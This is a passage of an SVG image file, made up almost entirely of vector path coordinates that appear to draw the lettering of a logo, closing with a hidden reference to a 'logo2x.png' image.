c-0.385,0.051-0.762,0.144-1.126,0.275c-0.479,0.226-0.727,0.564-1.047,1.498c-0.861,2.5-3.136,9.879-3.654,12.013  c-0.271-0.022-0.545-0.022-0.815,0c-0.501-1.975-2.545-7.927-3.727-11.22l-0.095,0.022c-0.75,2.253-3.272,9.43-3.729,11.131  c-0.285-0.034-0.574-0.034-0.859,0c-0.616-2.545-2.547-9.74-3.273-11.878c-0.433-1.364-0.68-1.566-1.316-1.725  c-0.327-0.086-0.66-0.148-0.996-0.185c-0.051-0.041-0.051-0.315,0.044-0.36"></path>	<path d="M300.955,110.659c0.474,0,1.273,0.066,2.522,0.066c1.126,0,1.971-0.066,2.358-0.066c0.067,0,0.09,0.315,0,0.338  c-0.321,0.039-0.641,0.093-0.958,0.162c-0.563,0.136-0.563,0.43-0.563,1.003c0,0.742,0,3.378-0.045,5.264  c-0.027,1.977,0,4.633,0.045,5.838c-0.01,0.269,0.129,0.522,0.36,0.657c0.45,0.226,3.183,0.226,4.109,0.159  c0.506-0.043,0.965-0.31,1.25-0.727c0.533-0.721,0.968-1.507,1.296-2.342c0.073-0.04,0.32,0.027,0.343,0.118  c-0.239,1.14-0.583,2.254-1.025,3.332c-0.177,0.198-0.438,0.301-0.703,0.277c-1.16,0-5.518-0.092-6.496-0.092  c-0.98,0-2.252,0.068-2.628,0.068c-0.053-0.107-0.053-0.235,0-0.343c0.495-0.069,0.883-0.09,1.197-0.158  c0.479-0.112,0.731-0.271,0.772-1.02c0.051-0.636,0.073-1.069,0.073-6.338c0-2.358,0-3.704,0-4.177  c-0.051-1.126-0.09-1.363-0.801-1.521c-0.372-0.073-0.747-0.127-1.124-0.162c-0.052,0,0-0.315,0.044-0.338"></path>	<path d="M314.709,110.659c0.494,0,1.153,0.066,2.403,0.066h4.385c0.839,0,1.948,0,2.291-0.066c0.033,0.01,0.059,0.035,0.068,0.066  c-0.201,0.952-0.338,1.915-0.411,2.883c-0.115,0.049-0.245,0.049-0.36,0c-0.025-0.448-0.084-0.894-0.181-1.334  c-0.157-0.563-0.32-0.913-1.294-0.957c-0.592,0-3.113-0.046-3.474,0c-0.163,0-0.226,0.203-0.226,0.321  c-0.051,0.811-0.073,5.13-0.051,5.337c0,0.09,0,0.18,0.067,0.18c0.563,0.046,2.979,0,3.637,0c0.467,0.039,0.889-0.275,0.985-0.732  c0.093-0.276,0.17-0.558,0.23-0.845c0.124-0.044,0.26-0.044,0.384,0c-0.102,0.67-0.153,1.347-0.158,2.022  c0,0.979,0.046,1.475,0.046,1.818c-0.068,0.09-0.338,0.112-0.389,0c-0.024-0.262-0.069-0.519-0.135-0.772  c-0.043-0.473-0.455-0.825-0.93-0.794c-0.682-0.05-3.023-0.072-3.637,0c-0.039,0-0.09,0.157-0.09,0.181  c0,0.389,0,3.767,0.051,5.111c0,0.563,0.315,0.772,0.563,0.811c0.956,0.131,1.92,0.179,2.882,0.142  c1.386,0,1.689-0.298,1.954-0.592c0.533-0.598,0.95-1.292,1.228-2.043c0.045,0,0.253,0.091,0.293,0.158  c-0.203,0.969-0.513,1.913-0.924,2.814c-0.135,0.23-0.208,0.254-1.368,0.254c-1.159,0-1.835-0.067-5.382-0.067  c-1.52,0-2.066,0.067-2.927,0.067c-0.06-0.106-0.06-0.236,0-0.344c0.48-0.018,0.959-0.077,1.429-0.181  c0.563-0.135,0.727-0.388,0.795-1.318c0-0.343,0.051-3.017,0.051-5.696c0-2.251-0.029-4.43-0.051-4.769  c-0.046-0.911-0.136-1.124-0.704-1.249c-0.343-0.088-0.689-0.15-1.042-0.187c-0.067-0.045-0.05-0.27,0-0.314"></path>	<path d="M331.997,123.74c0.896,0.34,1.857,0.479,2.815,0.412c1.318,0.069,2.612-0.377,3.608-1.249  c1.124-1.041,1.839-2.521,1.839-5.155c0-2.294-0.703-4.195-2.567-5.518c-1.069-0.75-2.635-1.042-4.61-1.042  c-0.434-0.011-0.868,0.026-1.293,0.112c-0.114,0.045-0.277,0.135-0.295,0.501c-0.043,0.563-0.043,3.744-0.043,5.721  c0,2.065,0,4.631,0.043,5.357c-0.007,0.358,0.185,0.688,0.496,0.86 M328.248,110.665c0.563,0,1.856,0.066,2.449,0.066  c1.502,0,2.475-0.09,4.249-0.09c1.766-0.085,3.503,0.48,4.882,1.589c1.434,1.271,2.064,3.044,2.064,5.134  c0.122,2.512-1.142,4.889-3.294,6.191c-1.441,0.871-3.104,1.311-4.789,1.272c-1.295,0-1.932-0.066-3.861-0.089  c-0.248,0-1.403,0-1.926,0c-0.073,0-0.073-0.344,0-0.344c0.403-0.045,0.804-0.112,1.198-0.203c0.39-0.112,0.682-0.209,0.749-1.16  c0.072-1.521,0.072-3.722,0.072-5.629c0-1.125,0-4.087-0.05-4.88c-0.044-0.935-0.106-1.206-0.697-1.341  c-0.362-0.089-0.729-0.15-1.101-0.186c-0.027-0.115-0.009-0.235,0.054-0.338"></path>	<path d="M359.102,124.238c-0.522,0.089-2.724,0.821-4.587,0.821c-5.112,0-7.882-2.523-7.882-7.494  c-0.094-2.711,1.444-5.217,3.906-6.361c1.36-0.618,2.842-0.922,4.335-0.889c1.372,0.076,2.737,0.238,4.087,0.483  c-0.184,1.072-0.297,2.157-0.344,3.243c-0.113,0.094-0.271,0.112-0.405,0.046c-0.156-1.753-0.455-2.253-1.16-2.636  c-0.963-0.42-2.012-0.612-3.062-0.563c-3.974,0-5.68,2.771-5.68,6.588c0,3.939,2.179,7.064,6.451,7.064  c0.615,0.011,1.229-0.073,1.817-0.246c0.428-0.187,0.608-0.48,0.66-1.128c0.07-0.846,0.085-1.696,0.045-2.544  c-0.074-0.822-0.209-1.069-0.929-1.182c-0.366-0.067-0.529-0.067-1.128-0.141c-0.071-0.039-0.071-0.294,0-0.333  c0.841,0,1.792,0.063,2.726,0.063c0.935,0,1.453,0,2.022-0.063c0.045,0.063,0.045,0.294,0,0.333  c-0.263,0.04-0.521,0.102-0.772,0.186c-0.41,0.119-0.502,0.479-0.563,1.125c-0.052,0.893-0.052,1.788,0,2.679  c0.052,0.436,0.074,0.503,0.503,0.639c0.021,0.106,0.007,0.217-0.041,0.315"></path>	<path d="M363.517,110.659c0.5,0,1.159,0.066,2.408,0.066h4.38c0.845,0,1.954,0,2.297-0.066c0.032,0.01,0.058,0.035,0.067,0.066  c-0.202,0.951-0.34,1.915-0.41,2.883c-0.116,0.049-0.245,0.049-0.361,0c-0.025-0.449-0.089-0.894-0.186-1.334  c-0.158-0.563-0.315-0.913-1.295-0.957c-0.563,0-3.107-0.046-3.466,0c-0.146,0.038-0.243,0.172-0.232,0.321  c-0.045,0.811-0.068,5.13-0.045,5.337c0,0.09,0,0.18,0.067,0.18c0.563,0.046,2.979,0,3.637,0c0.467,0.031,0.884-0.289,0.975-0.747  c0.094-0.278,0.168-0.56,0.225-0.846c0.125-0.047,0.263-0.047,0.388,0c-0.103,0.669-0.157,1.344-0.163,2.021  c0,0.979,0.046,1.476,0.046,1.819c-0.063,0.091-0.333,0.113-0.384,0c-0.026-0.26-0.071-0.519-0.135-0.771  c-0.045-0.476-0.458-0.826-0.935-0.793c-0.675-0.052-3.018-0.074-3.632,0c-0.044,0-0.089,0.157-0.089,0.178  c0,0.39,0,3.767,0.045,5.113c0,0.563,0.321,0.77,0.563,0.811c0.956,0.129,1.919,0.178,2.882,0.141c1.385,0,1.656-0.299,1.954-0.591  c0.52-0.591,0.928-1.268,1.21-2c0.046,0,0.248,0.091,0.293,0.158c-0.204,0.969-0.517,1.914-0.929,2.814  c-0.136,0.231-0.208,0.254-1.362,0.254s-1.841-0.068-5.382-0.068c-1.526,0-2.066,0.068-2.928,0.068  c-0.058-0.106-0.058-0.236,0-0.343c0.479-0.017,0.957-0.077,1.424-0.181c0.563-0.135,0.732-0.389,0.8-1.318  c0-0.343,0.046-3.017,0.046-5.695c0-2.252,0-4.432-0.046-4.769c-0.045-0.913-0.135-1.127-0.703-1.251  c-0.342-0.088-0.69-0.149-1.041-0.185c-0.072-0.045-0.051-0.271,0-0.315"></path>	<path d="M378.901,123.179c0.203,0.191,0.311,0.464,0.292,0.742c-0.01,0.239-0.105,0.465-0.27,0.637  c-0.174,0.192-0.425,0.295-0.681,0.276c-0.215-0.004-0.417-0.094-0.563-0.247c-0.181-0.181-0.28-0.427-0.276-0.682  c-0.001-0.275,0.112-0.538,0.315-0.727c0.162-0.168,0.382-0.266,0.614-0.275c0.217,0.012,0.423,0.092,0.591,0.231"></path>	<path d="M392.078,111.271c-0.065,0.077-0.104,0.171-0.11,0.272c-0.069,0.776-0.069,4.475-0.069,5.971  c0.01,0.053,0.044,0.096,0.092,0.12c0.919,0.134,1.855,0.115,2.768-0.052c0.772-0.27,1.825-1.063,1.825-3.017  c0-2.156-1.228-3.378-3.75-3.378c-0.255-0.007-0.508,0.022-0.755,0.091 M388.701,110.665c0.563,0,1.593,0.066,2.207,0.066  c1.497,0,2.545-0.044,3.339-0.044c2.562,0,3.815,1.587,3.815,3.427c0,2.001-1.367,3.068-2.64,3.634  c-0.039,0.049-0.039,0.09,0,0.116c1.129,1.84,2.405,3.585,3.817,5.219c1.092,1.092,1.503,1.206,2.544,1.295  c0,0.046,0,0.321-0.045,0.344c-1.035,0.057-2.074-0.065-3.067-0.36c-0.409-0.196-0.767-0.484-1.042-0.845  c-0.861-0.929-2.433-3.608-3.339-4.836c-0.098-0.204-0.297-0.344-0.523-0.366c-0.381,0-1.34,0-1.728,0  c-0.046,0-0.091,0.113-0.091,0.158c0,1.212,0,3.568,0.045,4.407c0,0.979,0.21,1.127,0.614,1.251  c0.405,0.122,0.778,0.158,1.183,0.225c0.068,0.046,0.046,0.275,0,0.344c-0.293,0-1.564-0.068-2.522-0.068  c-1.406,0-2.201,0.068-2.545,0.068c-0.09,0-0.09-0.315,0-0.344c0.379-0.038,0.755-0.098,1.126-0.181  c0.563-0.135,0.682-0.455,0.703-1.295c0-0.612,0.052-3.86,0.052-5.065c0-1.312,0-4.876-0.052-5.697  c0-0.563-0.157-0.884-0.724-1.003c-0.362-0.069-0.727-0.115-1.094-0.135c-0.045-0.107-0.045-0.229,0-0.338"></path>	<path d="M403.856,110.659c0.501,0,1.159,0.066,2.409,0.066h4.379c0.845,0,1.954,0,2.297-0.066c0.033,0.01,0.058,0.035,0.067,0.066  c-0.194,0.952-0.325,1.915-0.389,2.883c-0.113,0.049-0.245,0.049-0.359,0c-0.026-0.449-0.088-0.894-0.187-1.334  c-0.157-0.563-0.315-0.913-1.295-0.957c-0.59,0-3.107-0.046-3.466,0c-0.146,0.038-0.241,0.172-0.23,0.321  c-0.091,0.845-0.091,5.15-0.091,5.348c0,0.09,0,0.182,0.067,0.182c0.563,0.043,2.977,0,3.637,0  c0.466,0.029,0.883-0.291,0.973-0.749c0.095-0.278,0.169-0.56,0.225-0.847c0.126-0.045,0.264-0.045,0.389,0  c-0.103,0.67-0.157,1.347-0.163,2.022c0,0.979,0.046,1.475,0.046,1.818c-0.063,0.09-0.331,0.112-0.384,0  c-0.024-0.26-0.071-0.519-0.135-0.772c-0.045-0.474-0.458-0.825-0.935-0.793c-0.676-0.051-3.018-0.073-3.629,0  c-0.047,0-0.091,0.158-0.091,0.181c0,0.389,0,3.765,0.044,5.112c0,0.562,0.321,0.771,0.563,0.811  c0.955,0.129,1.919,0.177,2.883,0.14c1.386,0,1.654-0.298,1.952-0.592c0.529-0.601,0.946-1.293,1.227-2.043  c0.046,0,0.249,0.091,0.294,0.158c-0.204,0.969-0.518,1.913-0.929,2.814c-0.135,0.23-0.208,0.254-1.361,0.254  c-1.156,0-1.842-0.067-5.383-0.067c-1.524,0-2.065,0.067-2.927,0.067c-0.059-0.106-0.059-0.237,0-0.344  c0.479-0.018,0.956-0.077,1.424-0.181c0.563-0.135,0.732-0.388,0.8-1.317c0-0.342,0.045-3.017,0.045-5.697  c0-2.251,0-4.429-0.045-4.767c-0.045-0.913-0.135-1.128-0.703-1.251c-0.343-0.088-0.69-0.149-1.042-0.185  c-0.073-0.045-0.051-0.271,0-0.315"></path>	<path d="M419.45,123.943c0.67,0.428,1.459,0.624,2.251,0.564c1.365,0.079,2.538-0.963,2.617-2.328  c0.007-0.117,0.005-0.235-0.004-0.352c0-1.615-1.093-2.454-3.092-3.682c-1.688-1.042-3.113-2.224-3.113-4.133  c0-2.25,1.847-3.704,4.206-3.704c1.036,0.044,2.07,0.161,3.09,0.344c-0.178,0.946-0.307,1.9-0.388,2.86  c-0.045,0.066-0.338,0.066-0.389,0.027c-0.09-1.57-0.338-2.071-0.884-2.387c-0.535-0.286-1.139-0.423-1.745-0.388  c-1.36-0.07-2.519,0.977-2.587,2.337c-0.004,0.068-0.004,0.138-0.004,0.208c-0.011,1.13,0.576,2.184,1.543,2.77  c0.862,0.613,1.932,1.16,2.59,1.587c0.98,0.657,2.202,1.594,2.202,3.338c0,2.206-1.773,4.043-4.702,4.043  c-1.036,0.011-2.063-0.219-2.994-0.676c-0.231-0.321-0.456-2.411-0.501-3.068c0.095-0.092,0.232-0.127,0.361-0.09  c0.364,1.385,0.815,2.252,1.524,2.725"></path>	<path d="M428.907,110.659c0.299,0,1.458,0.066,2.455,0.066c0.996,0,1.728-0.066,2.2-0.066c0.046,0.107,0.046,0.229,0,0.338  c-0.321,0.049-0.64,0.12-0.95,0.207c-0.389,0.136-0.502,0.322-0.563,1.268c-0.067,1.87-0.045,6.018,0,7.229  c0.113,1.688,0.388,2.449,0.911,3.061c0.789,0.976,2.251,1.432,3.579,1.432c2.185,0,3.942-0.839,4.088-4.475  c0.072-1.725,0.135-4.381,0.053-6.856c0-1.43-0.435-1.59-0.981-1.69c-0.315-0.071-0.495-0.071-0.952-0.135  c-0.044-0.11-0.044-0.233,0-0.344c0.315,0,1.07,0.046,2.388,0.046c0.884,0,1.632-0.046,1.976-0.046c0.045,0.11,0.045,0.233,0,0.344  c-0.286,0.027-0.568,0.081-0.845,0.158c-0.563,0.157-0.72,0.499-0.749,1.835c-0.112,6.018-0.09,6.754-0.382,8.225  c-0.591,2.995-2.979,3.812-5.202,3.812c-3.18,0-4.952-1.386-5.268-4.133c-0.157-1.339-0.097-7.318-0.135-8.489  c0-0.591,0-1.047-0.524-1.227c-0.371-0.093-0.747-0.164-1.126-0.209c-0.067-0.045-0.045-0.293,0-0.338"></path>	<path d="M446.267,110.659c0.474,0,1.272,0.066,2.522,0.066c1.126,0,1.977-0.066,2.359-0.066c0.073,0,0.09,0.315,0,0.338  c-0.457,0.067-0.652,0.091-0.957,0.162c-0.563,0.136-0.563,0.43-0.563,1.003c0,0.742,0,3.378-0.046,5.264  c0,1.977,0,4.633,0.046,5.838c-0.009,0.269,0.131,0.521,0.359,0.657c0.457,0.226,3.182,0.226,4.115,0.159  c0.504-0.043,0.963-0.31,1.25-0.727c0.528-0.723,0.963-1.51,1.294-2.342c0.069-0.04,0.316,0.027,0.339,0.118  c-0.237,1.142-0.579,2.256-1.026,3.332c-0.176,0.2-0.437,0.304-0.701,0.277c-1.155,0-5.518-0.092-6.492-0.092  c-0.974,0-2.251,0.068-2.64,0.068c-0.04-0.11-0.04-0.232,0-0.343c0.501-0.069,0.89-0.09,1.21-0.158  c0.473-0.112,0.727-0.271,0.771-1.02c0.039-0.636,0.068-1.069,0.068-6.338c0-2.358,0-3.704,0-4.177  c-0.041-1.126-0.085-1.363-0.789-1.521c-0.275-0.071-0.89-0.134-1.126-0.162c-0.045,0,0-0.315,0.046-0.338"></path>	<path d="M466.765,124.716c-0.653,0-1.947-0.068-2.719-0.068c-1.251,0-2.434,0.068-3.09,0.068c-0.069-0.104-0.069-0.24,0-0.343  c0.501-0.036,1.003-0.104,1.497-0.203c0.701-0.112,0.77-0.614,0.814-1.634c0-0.664,0.051-7.356,0.051-11.039  c-0.006-0.077-0.063-0.142-0.141-0.157c-0.428,0-2.905,0-3.376,0c-0.356,0.021-0.672,0.237-0.817,0.564  c-0.354,0.631-0.637,1.303-0.844,1.997c-0.045,0.046-0.338,0-0.36-0.072c0.158-0.93,0.36-2.517,0.405-3.429  c0.038-0.013,0.079-0.013,0.116,0c0.537,0.225,1.111,0.341,1.689,0.344h8.444c0.653,0.036,1.308-0.054,1.926-0.271  c0.028,0,0.096,0,0.096,0.046c-0.24,1.091-0.393,2.2-0.454,3.315c0,0.09-0.368,0.067-0.384,0c-0.035-0.61-0.141-1.212-0.316-1.795  c-0.11-0.384-0.467-0.645-0.867-0.637c-0.906-0.067-2.976-0.045-3.546,0c-0.069,0.044-0.111,0.119-0.113,0.201  c0,3.25,0.051,9.882,0.096,10.944c0.069,1.436,0.338,1.549,0.839,1.69c0.369,0.096,0.746,0.154,1.126,0.174  c0.051,0.072,0,0.321-0.045,0.344"></path>	<path d="M475.474,123.943c0.67,0.426,1.459,0.624,2.251,0.564c1.367,0.079,2.538-0.963,2.617-2.328  c0.007-0.117,0.004-0.235-0.005-0.352c0-1.615-1.092-2.454-3.09-3.682c-1.689-1.042-3.114-2.224-3.114-4.133  c0-2.25,1.848-3.704,4.206-3.704c1.036,0.044,2.069,0.161,3.09,0.344c-0.178,0.946-0.308,1.9-0.388,2.86  c-0.045,0.066-0.338,0.066-0.389,0.027c-0.09-1.57-0.338-2.071-0.884-2.387c-0.534-0.286-1.139-0.423-1.745-0.388  c-1.359-0.07-2.52,0.977-2.589,2.337c-0.004,0.068-0.004,0.138-0.001,0.208c-0.011,1.13,0.575,2.184,1.542,2.77  c0.862,0.613,1.933,1.16,2.591,1.587c0.979,0.657,2.2,1.594,2.2,3.338c0,2.206-1.773,4.043-4.7,4.043  c-1.037,0.011-2.063-0.219-2.995-0.676c-0.225-0.321-0.456-2.411-0.501-3.068c0.096-0.092,0.234-0.127,0.36-0.09  c0.365,1.385,0.822,2.252,1.525,2.725"></path>	<path d="M486.748,123.179c0.206,0.191,0.315,0.464,0.3,0.742c-0.013,0.239-0.109,0.465-0.275,0.637  c-0.172,0.194-0.425,0.297-0.683,0.276c-0.213-0.002-0.417-0.091-0.563-0.247c-0.183-0.181-0.282-0.426-0.275-0.682  c0.006-0.255,0.111-0.499,0.293-0.682c0.161-0.167,0.385-0.267,0.619-0.275c0.206,0.016,0.404,0.096,0.563,0.23"></path></g><image display="none" width="578" height="166" xlink:href="logo2x.png"></image></svg>